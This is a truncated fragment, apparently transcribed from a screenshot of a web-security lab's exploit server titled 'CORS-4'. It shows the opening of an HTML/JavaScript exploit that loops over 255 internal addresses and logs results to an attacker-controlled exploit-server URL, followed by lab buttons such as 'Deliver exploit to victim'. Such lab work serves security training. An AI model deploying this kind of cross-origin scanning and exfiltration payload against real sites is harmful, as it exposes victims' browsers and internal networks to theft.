 Body:
<html>
<head>
<title>CORS-4</title>
</head>
<body>
<script>
var q = [], collaboratorURL = 'http://exploit-0a7f00490417a1aac052b207013a00cb.exploit-server.net/log';
for(i=1;i<=255;i++) {
q.push(function(url) {
return function(wait) {
fetchUrl(url, wait);
}
1 2
Store View exploit Deliver exploit to victim Access log